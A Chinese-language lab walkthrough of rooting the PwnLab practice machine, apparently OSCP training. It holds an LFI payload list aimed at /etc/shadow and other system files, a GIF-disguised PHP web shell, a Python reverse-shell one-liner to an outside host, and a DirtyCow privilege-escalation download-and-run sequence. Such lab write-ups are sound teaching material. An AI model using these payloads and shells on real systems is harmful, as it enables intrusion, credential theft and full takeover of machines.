OSCP(扩展篇靶机Pwnlab)
第一步:nmap与nikto


得到线索:
/config.php: PHP Config file may contain database IDs and passwords.

顺便测试一下SQL注入漏洞

第二步:DotDotPwn进行模糊测试
DotDotPwn是一个模糊测试工具,用于发现软件中的遍历目录漏洞,例如HTTP/FTP/TFTP服务器,Web平台的应用程序(如CMS,ERP,博客等)。
DotDotPwn是用perl编程语言编写的,可以在LNIX或Windows平台下运行。
1.需要perl环境,有的系统自带,可使用perl -v查看,若没有直接到官网下载安装:
https://www.perl.org/get.html
2. 下载工具:https://github.com/wireghoul/dotdotpwn
3. 解压:unzip dotdotpwn_master.zip
4. 进入解压后的目录:cd dotdotpwn_master
5. 查看用法:./dotdotpwn.pl
./dotdotpwn.pl -m http -h 192.168.107.150 -f config.php
第三步:LFI利用结合burp

GET /?page=$login$
LFI/RFI的利用结合burp,其中burp解读出来有index.php;config.php;upload.php
https://www.idontplaydarts.com/2011/02/using-php-filter-for-local-file-inclusion/
http://xqi.cc/index.php?m=php://filter/convert.base64-encode/resource=index
lfipayloads:
/etc/issue
/etc/passwd
/etc/shadow
/etc/group
/etc/hosts
/etc/motd
/etc/mysql/my.cnf
php://filter/read=string.rot13/resource=index.php
php://filter/read=string.rot13/resource=config.php
php://filter/read=string.rot13/resource=upload.php
php://filter/convert.base64-encode/resource=index.php
php://filter/convert.base64-encode/resource=config.php
php://filter/convert.base64-encode/resource=upload.php
php://filter/convert.base64-encode/resource=index
php://filter/convert.base64-encode/resource=config
php://filter/convert.base64-encode/resource=upload
pHp://FilTer/convert.base64-encode/resource=index
pHp://FilTer/convert.base64-encode/resource=config
pHp://FilTer/convert.base64-encode/resource=upload
pHp://FilTer/convert.base64-encode/resource=index.php
pHp://FilTer/convert.base64-encode/resource=config.php
pHp://FilTer/convert.base64-encode/resource=upload.php
/etc/passwd%00
/etc%2fpasswd
/etc%2fpasswd%00
/etc%5cpasswd
/etc%5cpasswd%00
/etc%c0%afpasswd
/etc%c0%afpasswd%00

使用 php://filter 进行本地文件包含这将创建php编码为base64,然后再用于语句,我们接下来要做的就是解码base64字符串以获得我们想要的php脚本的源代码。


对响应内容进行base64解码得出php配置代码

存在upload.php界面可以上传文件,其中通过index.php源码可以分析出cookie执行代码,且只能上传图片,config.php有MYSQL的root密码
upload.php
<?php

session_start();

if (!isset($_SESSION['user'])) { die('You must be log in.'); }

?>

<html>

	<body>

		<form action='' method='post' enctype='multipart/form-data'>

			<input type='file' name='file' id='file' />

			<input type='submit' name='submit' value='Upload'/>

		</form>

	</body>

</html>

<?php

if(isset($_POST['submit'])) {

	if ($_FILES['file']['error'] <= 0) {

		$filename  = $_FILES['file']['name'];

		$filetype  = $_FILES['file']['type'];

		$uploaddir = 'upload/';

		$file_ext  = strrchr($filename, '.');

		$imageinfo = getimagesize($_FILES['file']['tmp_name']);

		$whitelist = array(".jpg",".jpeg",".gif",".png");


		if (!(in_array($file_ext, $whitelist))) {

			die('Not allowed extension, please upload images only.');

		}


		if(strpos($filetype,'image') === false) {

			die('Error 001');

		}


		if($imageinfo['mime'] != 'image/gif' && $imageinfo['mime'] != 'image/jpeg' && $imageinfo['mime'] != 'image/jpg'&& $imageinfo['mime'] != 'image/png') {

			die('Error 002');

		}


		if(substr_count($filetype, '/')>1){

			die('Error 003');

		}


		$uploadfile = $uploaddir . md5(basename($_FILES['file']['name'])).$file_ext;


		if (move_uploaded_file($_FILES['file']['tmp_name'], $uploadfile)) {

			echo "<img src=\"".$uploadfile."\"><br />";

		} else {

			die('Error 4');

		}

	}

}


?>
index.php
<?php
//Multilingual. Not implemented yet.
//setcookie("lang","en.lang.php");
if (isset($_COOKIE['lang']))
{
include("lang/".$_COOKIE['lang']);
}
// Not implemented yet.
?>
<html>
<head>
<title>PwnLab Intranet Image Hosting</title>
</head>
<body>
<center>
<img src="images/pwnlab.png"><br />
[ <a href="/">Home</a> ] [ <a href="?page=login">Login</a> ] [ <a href="?page=upload">Upload</a> ]
<hr/><br/>
<?php
if (isset($_GET['page']))
{
include($_GET['page'].".php");
}
else
{

echo "Use this server to upload and share image files inside the intranet";
}
?>
</center>
</body>
</html>
config.php
<?php

$server	  = "localhost";

$username = "root";

$password = "H4u%QJ_H99";

$database = "Users";

?>
第四步:通过config.php mysql的root密码获取登陆用户和密码,上传图片马
mysql -h 192.168.107.150 -u root -p
show databases;
use Users;
show tables;
select * from users;
base64解码可获得对应用户名密码

base64解码后:
kent JWzXuBJJNy



上传的图片类型文件:(在upload界面可以查看)
vi md.png
GIF89;
<?php echo shell_exec($_GET["cmd"]); ?>

找到了上传图片文件的方法,但是无法执行
第五步:抓包分析index.php,构造对应php的playload得到www-data权限
在cookie中指定执行图片:在cookie: lang=../upload/(upload界面获得的乱码图片序号)
反向shell:https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
python:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

获得shell


获取ttyshell
python -c 'import pty; pty.spawn("/bin/bash")'
第五步:权限提升到root

换到kent用户看看,这个权限更高

可以利用DirtyCow内核提权
https://raw.githubusercontent.com/exrienz/DirtyCow/master/dc32.c
EDB-Note: After getting a shell, doing "echo 0 > /proc/sys/vm/dirty_writeback_centisecs" may make the system more stable.

cd /var/www/html
vi cow32.c
service apache2 start
------------------------------------------------------------------------------

cd /tmp
wget http://KALIIP/cow32.c
gcc cow32.c -o cowroot -pthread
./cowroot
echo 0 > /proc/sys/vm/dirty_writeback_centisecs 防止系统崩溃用这一条shell
最终获取到root权限
我的实例是输入了如下,马上崩溃
echo 0 > /proc/sys/vm/dirty_writeback_centisecs
完结撒花~

 浙公网安备 33010602011771号